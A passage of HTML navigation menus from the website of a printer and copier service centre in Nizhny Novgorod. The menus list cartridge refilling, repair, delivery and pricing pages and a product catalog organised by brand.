																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4 active ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/staff/" title="Сотрудники">Сотрудники</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
